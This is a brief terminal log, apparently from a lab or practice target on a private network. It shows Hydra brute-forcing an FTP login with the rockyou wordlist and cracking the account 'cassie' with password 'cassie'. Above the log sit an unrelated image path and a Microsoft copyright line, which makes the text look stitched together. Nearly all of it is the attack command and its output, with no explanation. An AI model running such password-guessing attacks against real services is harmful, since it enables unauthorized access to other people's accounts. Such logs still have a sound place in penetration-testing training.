 (c) Microsoft Corporation. All rights reserved.
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ftp://192.168.236.157
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-19 12:15:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking ftp://192.168.236.157:21/
[STATUS] 269.00 tries/min, 269 tries in 00:01h, 43032928 to do in 2666:14h, 16 active
[21][ftp] host: 192.168.236.157   login: cassie   password: cassie